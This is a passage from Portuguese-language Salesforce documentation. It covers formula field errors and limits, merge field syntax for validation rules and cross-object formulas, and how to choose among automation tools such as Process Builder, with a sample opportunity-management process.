- **–** A fórmula está calculando a raiz quadrada de um número negativo? Se assim for, use uma função SE semelhante àquela acima para verificar se o valor é um número positivo.
- **–** A fórmula está calculando o LOG de um número negativo? Nesse caso, use uma função SE semelhante àquela acima para se certificar de que o número é positivo.
- **–** A fórmula está utilizando a função VALUE com o texto que contém caracteres especiais? Para exemplos de caracteres especiais, consulte [Operadores e funções de fórmula](#page-4156-0) na página 4151.
- **–** Certifique-se de que a fórmula não contenha uma função HIPERLINK dentro de uma função de texto, como LEFT( HYPERLINK("http://MYCOMPANY.ORG ", "MYCOMPANY ") , 5).
- **–** A fórmula está desativada ou faz referência a um campo de fórmula desativado? O Salesforce desativa campos de fórmula quando eles foram excluídos e permanecem desativados após serem restaurados. Para ativar campos de fórmulas desativados, edite e salve o campo. Para obter informações sobre campos personalizados excluídos e a restauração deles, consulte [Gerenciando](#page-4053-0) [campos personalizados excluídos](#page-4053-0) na página 4048.
- **•** "#Grande demais!" é exibido se a saída da sua fórmula tiver mais de 18 dígitos. Quando ele aparecer, verifique se há cálculos na sua fórmula que poderiam resultar em mais de 18 dígitos. Evite multiplicar números grandes, elevar um número grande à potência ou dividir por um número muito pequeno.
- **•** As funções CASE retornam um erro sempre que qualquer expressão resultar em erro, independentemente do erro retornado. Por exemplo: CASE(Field c, "Partner", "P", "Customer", "C", LEFT(Field c, -5)) retornará um erro mesmo se o valor do campo for "Parceiro" ou "Cliente", pois a última instrução não é lógica.
- **•** Evite erros de divisão por zero incluindo uma função SE que determine se o valor de um campo é zero. Por exemplo, IF(Field\_\_c  $=0.0, 25/Field$  c).

# Limites e restrições de campos de fórmula

- **•** Os campos de fórmula têm estes limites.
	- **–** Limite de caracteres Os campos de fórmula podem conter até3.900 caracteres, incluindo espaços, caracteres de retorno e comentários. Se a sua fórmula necessitar de mais caracteres, crie campos de fórmula separados e faça referência a eles em outro campo de fórmula.
		- Nota: O número máximo de caracteres exibidos depois de uma avaliação de uma expressão de fórmula é1.300 caracteres.
	- **–** Limite de tamanho de gravação Os campos de fórmula não podem ter mais de 4.000 bytes quando salvos. O tamanho de gravação é diferente do número de caracteres se forem usados caracteres multibyte na sua fórmula.
	- **–** Limite de tamanho de compilação Os campos de fórmula não podem ter mais de 5.000 bytes quando compilados. O tamanho de compilação é o tamanho da fórmula (em bytes), incluindo todos os campos, valores e fórmulas a que ela faz referência. Não existe correlação direta entre o tamanho da compilação e o limite de caracteres. Algumas funções, como TEXT, DATEVALUE, DATETIMEVALUE e DATE aumentam significativamente o tamanho de compilação.

Dica: Para obter dicas sobre como refazer suas fórmulas para evitar esses limites, consulte [Dicas para reduzir o tamanho da](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) [fórmula](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf)

- **•** As fórmulas de valor padrão de um tipo de registro só podem fazer referência a campos desse tipo de registro. No entanto, campos de fórmulas e fórmulas para aprovação ou regras para um tipo de registro podem fazer referência a campos desse tipo de registro, bem como a quaisquer registros relacionados por meio de um relacionamento de pesquisa ou entre mestre e detalhes. Por exemplo, uma fórmula de uma regra de validação de oportunidades pode fazer referência a campos de mesclagem de contas e campanhas, bem como a oportunidades, e um campo de fórmula de contas pode fazer referência a campos de casos.
- **•** Não se pode usar a área de texto longo, campos criptografados ou de Descrição em fórmulas.
- **•** O valor de um campo não pode depender de outra fórmula que faz referência a ele.
- **•** Não é possível excluir campos referenciados em fórmulas. Remova o campo da fórmula antes de excluí-lo.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

**•** Os campos de estatísticas de campanha não podem ser referenciados em fórmulas de atualizações de campos, processos de aprovação, regras de fluxo de trabalho ou regras de validação, mas podem ser referenciados em campos de fórmula personalizados.

### CONSULTE TAMBÉM:

[Dicas para criar fórmulas](#page-4149-0) [Criando fórmulas](#page-4147-0)

# Campos de mesclagem

# Visão geral dos campos de mesclagem

Um campo de mesclagem é um campo que você pode colocar em um modelo de email, modelo de mala direta, link personalizado ou fórmula para incorporar valores de um registro. Por exemplo, pode-se colocar um campo de mesclagem em um modelo de email para que a saudação inclua o nome do destinatário, em vez de um "Olá!" genérico. Você pode usar campos de mesclagem em campos de fórmula personalizados, s-controls, links personalizados, botões personalizados e páginas do Visualforce, e também ao criar modelos de email ou de mala direta.

Os nomes dos campos de mesclagem são determinados quando você cria um novo campo ou um objeto personalizado. O Nome do campo é automaticamente preenchido com base no Rótulo de campo inserido. Você pode personalizar esse campo, mas lembre-se que o nome:

- **•** Deve conter somente caracteres alfanuméricos e sublinhados
- **•** Deve começar e terminar com uma letra
- **•** Não deve incluir espaços
- **•** Não conter dois sublinhados consecutivos

Importante: Certifique-se de que o nome e o rótulo do campo personalizado sejam exclusivos para esse objeto.

- **•** Se campos padrão e personalizados tiverem nomes ou rótulos idênticos, o campo de mesclagem exibirá o valor do campo personalizado.
- **•** Se dois campos personalizados tiverem nomes ou rótulos idênticos, o campo de mesclagem talvez exiba um valor inesperado.

Se for criado um rótulo de campo chamado *Email* e já existir um campo padrão com o rótulo Email, o campo de mesclagem talvez não consiga distinguir entre os campos. Adicionar um caractere ao nome do campo personalizado o torna exclusivo. Por exemplo, *Email2*.

Para localizar o nome do campo de mesclagem de um objeto ou campo no Salesforce, visite a página de detalhes do campo ou do objeto e procure o Nome do campo.

Para incorporar campos de mesclagem, use o editor no recurso respectivo. O Salesforce fornece campos de mesclagem válidos em cada editor para todos os objetos padrão e personalizados relacionados. Ao usar o add-in do Word do Connect for Office para criar modelos de mala direta, você verá uma lista completa de campos de mesclagem válidos para inserção.

### **Sintaxe**

A sintaxe de um campo de mesclagem pode variar, dependendo de onde o campo está sendo utilizado. Para confirmar que está usando a sintaxe correta, selecione campos de mesclagem na lista suspensa do editor em que você está usando o campo de mesclagem.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Os campos de mesclagem disponíveis variam de acordo com a edição do Salesforce que você possui.

\_\_c é sempre incluído em objetos e campos personalizados referenciados. Os rótulos do campo são precedidos pelo objeto e todos os espaços são convertidos em sublinhados. Por exemplo, Account.CreatedDate referencia o campo padrão Data de criação do objeto da conta.

Nos relacionamentos padrão, o nome do relacionamento é o objeto mestre. Por exemplo, você pode fazer referência ao nome da conta por meio de uma regra de validação de contato usando Account. Name; você pode fazer referência ao número de telefone do criador da conta por meio de um campo de fórmula de produto de oportunidade usando Opportunity.Account.CreatedBy.Phone. Em relacionamentos personalizados, o nome do relacionamento é o valor especificado no Campo do nome com a inclusão de  $r$ no campo. Por exemplo, você pode referenciar o email de contato a partir de uma regra de validação do objeto personalizado usando Contact\_\_r.Email.

# Dicas gerais

- Para usar um campo de mesclagem como o destino do link, insira o campo de mesclagem depois de http://.
- **•** O Salesforce arredonda os números referenciados nos campos de mesclagem de acordo com a localidade do usuário, não com o número decimal de espaços especificados na configuração de campo numérico.
- **•** Você pode armazenar o nome de uma conta, contato ou lead no idioma padrão da sua organização (o nome local), além do idioma padrão do usuário ou da conta (o nome padrão). Se o nome local estiver em branco, o nome do campo de mesclagem padrão será usado.
- **•** Para fazer referência a um arquivo autônomo, use \$Resource.<*nome\_do\_recurso*> no qual *<nome\_do\_recurso>* é o nome especificado quando você carregou o recurso.
- **•** Se você está usando o workbench de tradução para traduzir nomes de campos personalizados, os usuários poderão pesquisar campos de mesclagem nos idiomas que escolherem.
- **•** Não é possível usar um campo de pesquisa como campo de mescla em um modelo de email. É possível, no entanto, criar um campo de fórmula oculto no layout da página, que obtém o valor do campo de pesquisa. Em seguida, inclua o campo oculto no modelo de email.

# Campos de mesclagem para regras de validação

Um campo de mesclagem é aquele que você pode colocar em um modelo de email, modelo de mesclagem de correio, link personalizado ou fórmula para incorporar valores de um registro.

# Sintaxe e formatação

Quando você insere um campo de mesclagem em uma regra de validação, a sintaxe consiste no objeto, em um ponto e no nome do campo. Por exemplo, *\$User.State* corresponde ao Estado ou província do usuário.

A sintaxe de um campo de mesclagem pode variar, dependendo de onde o campo está sendo utilizado. Para confirmar que está usando a sintaxe correta, selecione campos de mesclagem na lista suspensa do editor em que você está usando o campo de mesclagem. Os campos de mesclagem das regras de validação correspondem diretamente aos campos do seu aplicativo.

Para obter uma lista de campos em um objeto, nas configurações de gerenciamento do objeto, acesse a seção Campos.

#### $\Omega$ Importante:

**•** Se dois ou mais objetos personalizados tiverem nomes ou rótulos correspondentes, somente um dos objetos aparecerá quando você selecionar os campos de mesclagem disponíveis. É importante que todos os objetos personalizados tenham nomes e rótulos exclusivos para que você possa selecionar campos de mesclagem em qualquer objeto.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## Limitações

As regras de validação não podem fazer referência a campos de mesclagem para:

- **•** Campos de numeração automática, como Número da requisição
- **•** Campos compostos, como endereços, nome e sobrenome, listas de opções dependentes e pesquisas dependentes

Nota: Regras de validação podem fazer referência a campos de mesclagem em campos de endereço individuais, como Cidade para cobrança.

**•** Campos de estatísticas de campanha, incluindo estatísticas de campanhas individuais e hierarquias de campanha.

## **Dicas**

**•** Alguns campos de mesclagem são exibidos como botões de opções, mas funcionam como campos de lista de opções quando referenciados em uma fórmula.

Use os valores "Ler", "Editar" e "Nenhum" em uma fórmula ao referenciar:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (no território)
- **–** OpportunityAccessLevel (no território)

Use os valores "Ler", "Editar" e "Todos" em uma fórmula ao referenciar:

- **–** AccountAccessLevel (no território)
- **•** Use o campo de mesclagem RecordType.Id na sua fórmula para aplicar validações diferentes para tipos de registro distintos.

#### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

# Campos de mesclagem para fórmulas

Um campo de mesclagem é aquele que você pode colocar em um modelo de email, modelo de mesclagem de correio, link personalizado ou fórmula para incorporar valores de um registro.

# Sintaxe e formatação

Campos de mesclagem para fórmulas não são colocados entre chaves nem precedidos por ponto de exclamação ou pelo tipo de registro. Por exemplo: Númerodaconta. Para confirmar se está sendo usada a sintaxe correta, use o botão **Inserir campo** na lista suspensa do editor de fórmula.

#### CONSULTE TAMBÉM:

[Dicas para usar campos de mesclagem nas fórmulas](#page-4150-0) [Criando fórmulas](#page-4147-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

# Campos de mesclagem para fórmulas de objeto cruzado

Um campo de mesclagem é aquele que você pode colocar em um modelo de email, modelo de mesclagem de correio, link personalizado ou fórmula para incorporar valores de um registro.

Fórmulas de objetos cruzados são fórmulas que ocupam dois objetos relacionados e fazem referência a campos de mesclagem nesses objetos. As fórmulas de objetos cruzados podem fazer referência a campos de mesclagem de um objeto mestre ("pai") caso haja um objeto no lado dos detalhes de um relacionamento entre mestre e detalhes. Fórmulas de objetos cruzados também funcionam com relacionamentos de pesquisa. Por exemplo, é possível escrever uma fórmula de objeto cruzado que faz referência ao Nome da conta de um contato associado a um caso. Nesse exemplo, digite *Contact.Account.Name* em uma fórmula no objeto Caso.

# Sintaxe e formatação

Os campos de mesclagem para fórmulas não são colocados entre chaves nem precedidos por um ponto de exclamação. Use os nomes de relacionamento dos objetos e não os rótulos. Ainda que o nome de relacionamento muitas vezes sejam o mesmo que o nome do objeto, tecnicamente é o nome do campo do campo de relacionamento.

Para fazer referência ao nome da conta-pai do objeto Conta, a sintaxe será Parent.Name, não Account.Name.Ao fazer referência a um objeto personalizado, adicione dois sublinhados e a letra r ao seu nome. Por exemplo: Position  $r.title$  c faz referência ao campo Cargo (title\_\_c) no objeto personalizado Posição.

# Limitações

Você não pode fazer referência:

- **•** Campos de mesclagem de objetos relacionados a atividades. Por exemplo, os campos de mesclagem de contatos e contas não estão disponíveis em fórmulas de tarefas e compromissos.
- **•** A variável global \$RecordType só resolve até o registro que contém a fórmula, não o registro no qual a fórmula chega. A partir da versão do Spring '13, quando você cria uma nova fórmula, a variável global \$RecordType fica disponível apenas para fórmulas de valor padrão.

O valor do campo de mesclagem Profile.Name será diferente dependendo do contexto do campo de fórmula de objeto cruzado ao qual ele fizer referência. Nas páginas de detalhe, o valor será o nome do perfil, conforme esperado; no entanto, nas exibições em lista e nos relatórios, o valor será o valor interno do perfil associado. Se você usar Profile.Name em uma fórmula, use-o dentro de uma função OR para garantir que a fórmula sempre apresente o resultado desejado. Por exemplo:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Nenhum dos casos acima se aplica aos nomes de perfil mencionados pela variável global \$Profile.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

# Criando seus processos de negócios

# Que ferramenta de automação devo usar?

O Salesforce oferece várias ferramentas para automatizar os processos de negócios repetitivos de sua organização: Approvals, Process Builder, Workflow e Visual Workflow.

A ferramenta de automação ideal depende do tipo de processo de negócios que você está automatizando.

**•** [Como um registro é aprovado](#page-4247-0)

Exemplo: Gerentes aprovam as solicitações de férias de seus subordinados diretos.

- **•** [O que fazer quando um registro possui certos valores](#page-4247-1) Exemplo: Notificar o proprietário da conta quando um caso relacionado é escalonado.
- <span id="page-4247-0"></span>**•** [Coletar informações de usuários ou clientes e realizar alguma ação com base nelas](#page-4248-0)

Exemplo: O suporte ao cliente usa um assistente para seguir um script de chamada, sendo os casos criados com base nas informações inseridas.

# <span id="page-4247-1"></span>Como um registro é aprovado

Para automatizar os processos da organização para aprovar registros, crie processos de aprovação.

# O que fazer quando um registro possui certos valores

Três de nossas ferramentas podem ser usadas nesse caso: Workflow, Process Builder e Visual Workflow. Essas ferramentas criam, respectivamente, regras de fluxo de trabalho, processos e fluxos.

Recomendamos começar com Process Builder, especialmente no caso de processos de negócios que podem ser resumidos a instruções if/then (se/então). Por exemplo: se um caso é escalado, notifique o proprietário da conta.

### **EDICÕES**

Disponível em: Salesforce Classic

Os processos e fluxos estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As aprovações estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O fluxo de trabalho está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Tarefas de fluxo de trabalho, alertas por email e acionadores de fluxo não estão disponíveis no **Database.com**

O Process Builder inclui quase todos os recursos disponíveis nas regras de fluxo de trabalho e mais. Na verdade, um único processo pode fazer o trabalho de várias regras de fluxo de trabalho.

Há apenas duas coisas que podem ser feitas com fluxos de trabalho, mas não com processos.

**•** Configurar ações para serem executadas em vários intervalos.

Com um processo, você pode configurar ações para serem realizadas posteriormente, mas todas essas ações são realizadas ao mesmo tempo. Se você precisa de mais de um "posteriormente", use fluxos de trabalho. Por exemplo, use vários acionadores de tempo em uma regra de fluxo de trabalho para enviar email a um gerente de conta um mês, duas semanas, uma semana e três dias antes do vencimento de um contrato relacionado.

**•** Enviar mensagens de saída sem código.

No entanto, você pode chamar Apex code em um processo para superar essa limitação.

Se o processo for complicado demais para o Process Builder, ou se exigir recursos mais avançados, crie um fluxo usando o Cloud Flow Designer. Por exemplo, crie um fluxo para:

**•** Usar lógica de ramificação complexa (se certas condições forem verdadeiras, determinar a existência de outras condições)
Exemplo: Primeiro, verificar se um caso foi escalado. Se o caso foi escalado, verificar a região da conta e encaminhar o caso da forma apropriada.

**•** Classificar, iterar e operar em diversos registros

Exemplo: Depois de uma oportunidade ser fechada e ganha, calcular o desconto da oportunidade. Em seguida, aplique esse desconto a todos os produtos de oportunidade relacionados.

# Como obter informações de usuários ou clientes e realizar alguma ação com base nelas

Se você precisa criar um assistente para coletar informações, o Visual Workflow é a ferramenta para você. Crie um fluxo que exibe informações ao usuário e solicita informações dele. Em seguida, pegue as informações inseridas e realize ações com elas no Salesforce.

Por exemplo, crie um fluxo que guia representantes de suporte ao cliente através de um script de chamada. O fluxo usa informações que o representante inseriu, como o nome da pessoa que está ligando e o número da conta, para criar um caso que é atribuído à pessoa certa.

Você pode adicionar mais complexidade ao fluxo de acordo com seu processo de negócios. Por exemplo:

- **•** Transferir o representante para diferentes telas, dependendo das escolhas anteriores. Isso evita que o representa faça coisas como tentar vender um produto a um cliente que já o adquiriu.
- **•** Verificar se o problema está bloqueando os negócios do cliente e se a conta é de alto valor. Caso seja, o fluxo notifica o diretor regional.

# Recursos de ferramentas de automação

Aqui está uma lista de todos os recursos e as ações com suporte em cada uma de nossas ferramentas de automação. Use a lista para escolher a melhor ferramenta para as suas necessidades de negócios.





<sup>1</sup>O Process Builder substitui as ações de fluxo de trabalho de acionador de fluxo, anteriormente disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

# Process Builder

# Lightning Process Builder

Muitas tarefas que você geralmente atribui, os emails que você envia regularmente e outras atualizações de registros são partes vitais dos processos padrão da sua organização. Em vez de fazer esse trabalho repetitivo manualmente, você pode configurar processos para fazer tudo de modo automático.

O Process Builder é uma nova ferramenta de fluxo de trabalho que facilita a automação de processos comerciais, fornecendo uma representação gráfica eficiente e fácil de usar de um processo durante a sua criação. O design simples e eficiente do Process Builder permite:

- **•** Crie processos usando um prático layout com comandos de mouse.
- **•** Criar todo o processo em um único lugar em vez de usar várias regras de fluxo de trabalho.
- **•** Criar processos colaborando com diferentes equipes na sua empresa.
- **•** Parar de usar o Apex code para automatizar tarefas simples.

Os processos automatizados no Process Builder são baseados em registros e consistem em:

- **•** Critérios que determinam quando executar grupos de ações.
- **•** Ações imediatas e agendadas para serem executadas quando os critérios são atendidos.

Qualquer alteração que faça com que um registro corresponda a esses critérios pode acionar automaticamente o grupo de ações.

É possível usar o Process Builder, mais eficiente e flexível, para realizar as mesmas ações que um fluxo de trabalho. O Process Builder não oferece suporte a mensagens de saída, mas você pode facilmente criar uma com o Apex. Com o Process Builder, é possível:

- **•** Criar um registro
- **•** Atualizar qualquer registro relacionado não apenas o registro ou seu pai
- **•** Usar uma ação rápida para criar um registro, atualizar um registro ou registrar uma chamada
- **•** Iniciar um fluxo não é possível agendar essa ação com fluxo de trabalho
- **•** Enviar um email
- **•** Publicar no Chatter
- **•** Enviar para aprovação

Se for necessário que os processos façam mais do que essas ações permitem, não se preocupe. Também é possível chamar o Apex em um processo.

#### [Processo de amostra: Gerenciamento de oportunidades](#page-4251-0)

Este exemplo automatiza um processo de negócios individual com o Process Builder em vez de regras de fluxo de trabalho.

#### [Limites e considerações de processos](#page-4252-0)

Antes de começar a criar, gerenciar e ativar processos, entenda os limites e as considerações.

#### [Configuração de valores no Process Builder](#page-4261-0)

No Process Builder, é necessário definir valores, por exemplo, para definir condições em um nó de critérios, para definir os campos de um novo caso em uma ação Criar um registro ou para especificar um método Apex a ser referenciado.

#### [Criar um processo](#page-4267-0)

Para criar um processo, defina suas propriedades e os registros que ele deve avaliar e, em seguida, adicione nós de critérios e ações.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### [Solucionar problemas em processos](#page-4287-0)

Use as mensagens de erro que aparecem no Process Builder e os emails que você recebe quando um processo falha para ajudar a solucionar problemas que ocorrem ao trabalhar com processos. Quando tudo o mais falhar, examine os registros de depuração do Apex referentes aos seus processos.

### <span id="page-4251-0"></span>Processo de amostra: Gerenciamento de oportunidades

Este exemplo automatiza um processo de negócios individual com o Process Builder em vez de regras de fluxo de trabalho.

O exemplo demonstra como usar o Process Builder para automatizar um único processo com a adição de vários grupos de critérios e da associação de ações individuais com os critérios. Além disso, algumas ações estão disponíveis no Process Builder, mas não podem ser realizadas com regras de fluxo de trabalho, como a criação de registros.

Neste exemplo, definimos o processo para ser iniciado quando um registro de oportunidade **(1)** é criado ou editado.

Três nós de critério são configurados para verificar se um negócio de alto valor foi ganho **(2)**, se um negócio de alto valor foi perdido **(3)** ou se uma cotação foi fornecida **(4)**. No primeiro nó de critério que for verdadeiro, o grupo de ação associado será executado.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



O critério Negócio de alto valor ganho verifica se a fase da oportunidade é fechada e ganha e se o seu valor é maior que US\$ 1.000.000,00. Se as duas condições forem atendidas, o grupo de ação associado será executado. No caso desse nó de critério, três ações imediatas **(5)** e uma ação agendada **(6)** são definidas.

Essas ações:

- **•** Criam um registro de contrato de rascunho associado à conta da oportunidade.
- **•** Parabenizam o proprietário da oportunidade pelo fechamento e vitória da oportunidade por meio de uma publicação no grupo Vendas do Chatter.
- **•** Notificam o VP de Vendas por email de que o negócio foi fechado e ganho.
- **•** Criam uma tarefa de acompanhamento de alta prioridade para o proprietário da conta associada, com execução agendada para seis dias após a Data de fechamento da oportunidade.

Se as condições do critério Negócio de alto valor ganho não forem atendidas, o grupo associado de ações não será executado e o próximo nó de critério (Negócio de alto valor perdido) será avaliado.

